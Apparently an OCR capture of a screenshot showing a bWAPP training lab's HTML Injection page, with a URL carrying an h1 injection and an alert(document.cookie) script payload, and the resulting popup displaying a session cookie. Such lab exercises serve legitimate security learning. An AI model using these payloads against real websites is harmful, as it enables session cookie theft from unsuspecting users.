 bWAPP - HTML Injection
Không bảo mật
172.16.8.60/bWAPP/htmli_get.php?firstname=+<h1>+HTML+injection+reflected+<%2Fh1>&lastname=<script>alert%28document.cookie%29<%2Fscript>&form=submit
N
172.16.8.60 cho biết
PHPSESSID=3m2s3t5bot5dhalomf8dp4r0j5; security_level=0
OK
1
Nhiệt độ cao và...
Để bằng kỷ lục
Search
N
8:06 AM
9/28/2024